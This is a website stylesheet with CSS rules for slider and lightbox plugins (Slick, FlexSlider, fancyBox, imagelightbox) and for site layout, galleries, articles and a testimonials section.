.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/* Slider */
.slick-slider { position: relative; display: block; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -ms-touch-action: pan-y; touch-action: pan-y; -webkit-tap-highlight-color: transparent; }

.slick-list { position: relative; overflow: hidden; display: block; margin: 0; padding: 0; }

.slick-list:focus { outline: none; }

.slick-list.dragging { cursor: pointer; cursor: hand; }

.slick-slider .slick-track, .slick-slider .slick-list { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.slick-track { position: relative; left: 0; top: 0; display: block; }

.slick-track:before, .slick-track:after { content: ""; display: table; }

.slick-track:after { clear: both; }

.slick-loading .slick-track { visibility: hidden; }

.slick-slide { float: left; height: 100%; min-height: 1px; display: none; }

[dir="rtl"] .slick-slide { float: right; }

.slick-slide img { display: block; }

.slick-slide.slick-loading img { display: none; }

.slick-slide.dragging img { pointer-events: none; }

.slick-initialized .slick-slide { display: block; }

.slick-loading .slick-slide { visibility: hidden; }

.slick-vertical .slick-slide { display: block; height: auto; border: 1px solid transparent; }

.slick-arrow.slick-hidden { display: none; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

h3 { padding: 0; line-height: auto; border: none; color: #101010; font-family: "Source Sans Pro"; font-weight: bold; background-color: transparent; line-height: 1.4; }

hr.hr-decoration { position: relative; border-color: rgba(0, 0, 0, 0.18); }

hr.hr-decoration::after { content: ""; display: block; position: absolute; top: 1px; left: 0; width: 0.55556rem; height: 0.55556rem; background: url(/images/hr-shape.png) no-repeat; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; }

.h3-box { border: 1px solid transparent; border-radius: 5px; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { border: 0; margin: 0 -1.66667rem 1.11111rem; }

.heading { font-family: "Cabin", Helvetica, Roboto, Arial, sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { width: 100%; margin-bottom: 1.11111rem; }

.noframe.left, .left.picframe, .left.innerframe { float: left; margin-right: 1.66667rem; }

@media screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { width: auto; } }

@media screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

.noframe.right, .right.picframe, .right.innerframe { float: right; margin-left: 1.66667rem; }

@media screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { width: auto; } }

@media screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.55556rem; color: #3e3e3e; font-size: 1rem; line-height: 1.33333rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 2px; }

ul.two-columns::before, ul.two-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #cab044; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #5b4e1a; background: #ab9330; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #837125; }

.paged-results a.page-notselected:hover { color: #fff; background: #ab9330; border: 1px solid #5b4e1a; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header .logo-desktop { display: none; }

header.page-header .logo-mobile { display: block; margin-top: -2.38889rem; }

header.page-header .logo-header { display: block; padding: 20px; }

header.page-header .logo-header img { max-height: 100px; width: auto; height: auto; }

@media screen and (min-width: 64em) { header.page-header { border-bottom: 1px solid #dde1f1; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo-mobile { display: none; }
  header.page-header .logo-desktop { display: block; margin: 0 0 -1.44444rem 0; } }

/*======================================= Sliding Gallery Banner =======================================*/
.banner.sliding-gallery-banner .flexslider, .banner.sliding-gallery-banner .flexslider .slides { height: 100vh; max-height: 51rem; }

.banner.sliding-gallery-banner .slide-img { height: 100vh; max-height: 51rem; background-size: cover; background-position: center center; }

.banner.sliding-gallery-banner .flex-direction-nav { position: absolute; width: 19.44444rem; right: -10rem; bottom: 3.88889rem; }

.banner.sliding-gallery-banner .flex-direction-nav a { width: 4.66667rem; height: 4.66667rem; }

.banner.sliding-gallery-banner .flex-direction-nav .flex-nav-prev { position: absolute; }

.banner.sliding-gallery-banner .flex-direction-nav .flex-nav-prev a::before { content: url(/images/icon-flex-nav-prev.png); }

.banner.sliding-gallery-banner .flex-direction-nav .flex-nav-next { position: absolute; left: 4.72222rem; }

.banner.sliding-gallery-banner .flex-direction-nav .flex-nav-next a::before { content: url(/images/icon-flex-nav-next.png); }

.banner.sliding-gallery-banner .gallery-title { position: absolute; bottom: 3.88889rem; color: #fff; width: 100%; text-align: left; line-height: 1.2; font-family: "Cabin", Helvetica, Roboto, Arial, sans-serif; font-size: 2rem; }

.banner.sliding-gallery-banner .gallery-title .gal-caption { display: inline-block; position: relative; margin: 23.88889rem 1.11111rem 2.22222rem 1.11111rem; padding: 0 0 1.66667rem 0; color: #fff; font-family: "Cabin", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: normal; text-align: left; text-transform: uppercase; max-width: 33.33333rem; }

.banner.sliding-gallery-banner .gallery-title .gal-caption::after { content: ""; display: block; position: absolute; width: 100%; height: 1.66667rem; background: url(/images/banner-underline.png) no-repeat left bottom; }

.banner.sliding-gallery-banner .flex-control-nav { bottom: 1.11111rem; z-index: 20; text-align: left; left: 0; right: 0; margin: 0 0.55556rem; }

.banner.sliding-gallery-banner .flex-control-paging li a { width: 0.77778rem; height: 0.77778rem; border: 1px solid #fff; }

@media screen and (min-width: 40em) { .banner.sliding-gallery-banner .gallery-title .gal-caption { margin: 22.77778rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2rem; text-align: left; } }

@media screen and (min-width: 64em) { .banner.sliding-gallery-banner .flex-control-nav { margin: 0 auto; }
  .banner.sliding-gallery-banner .gallery-title { font-size: 2.33333rem; }
  .banner.sliding-gallery-banner .gallery-title .gal-caption { margin: 34.44444rem 0 5.55556rem 1.66667rem; }
  .banner.sliding-gallery-banner .flex-direction-nav { width: 19.44444rem; right: -10rem; bottom: 8.33333rem; } }

/*======================================= Image Lightbox Gallery =======================================*/
.gallery-image-lightbox.row, .banner.sliding-gallery-banner .gallery-image-lightbox.flex-control-nav { margin-left: 0; margin-right: 0; }

.gallery-image-lightbox .column, .gallery-image-lightbox .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { display: block; }

@media screen and (min-width: 40em) { .gallery-image-lightbox .column:nth-child(2n + 1) a, .gallery-image-lightbox .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-image-lightbox .column:nth-child(2n + 2) a, .gallery-image-lightbox .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media screen and (min-width: 64em) { .gallery-image-lightbox .column:nth-child(3n + 1) a, .gallery-image-lightbox .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-image-lightbox .column:nth-child(3n + 2) a, .gallery-image-lightbox .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-image-lightbox .column:nth-child(3n + 3) a, .gallery-image-lightbox .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-image-lightbox .column a::after, .gallery-image-lightbox .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-image-lightbox .column a::before, .gallery-image-lightbox .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-image-lightbox .column img, .gallery-image-lightbox .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-image-lightbox .column:hover a::before, .gallery-image-lightbox .columns:hover a::before, .gallery-image-lightbox .column:hover a::after, .gallery-image-lightbox .columns:hover a::after { opacity: 1; }

.gallery-image-lightbox .column:hover img, .gallery-image-lightbox .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.77778rem 0; background-color: #544818; background-image: url(/images/testimonial-bg.jpg); background-position: center center; background-size: cover; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.06667rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #777; font-size: 0.71111rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; font-family: "Cabin", Helvetica, Roboto, Arial, sans-serif; color: #645213; font-size: 1.33333rem; font-weight: 500; font-style: italic; text-shadow: 0 1px 0 rgba(253, 235, 172, 0.91); }

.section-testimonial blockquote br { display: none; }

.section-testimonial cite { margin-top: 0.77778rem; color: #8e7016; font-size: 1rem; font-weight: 500; font-style: normal; }

.section-testimonial cite::before { content: ""; }

@media screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; }
  .section-testimonial cite::before { content: url(/images/testimonial-cite-decoration.png); position: relative; top: -0.16667rem; }
  .section-testimonial cite::after { content: url(/images/testimonial-cite-decoration.png); position: relative; top: 0.27778rem; display: inline-block; -webkit-transform: rotate(180deg); transform: rotate(180deg); } }

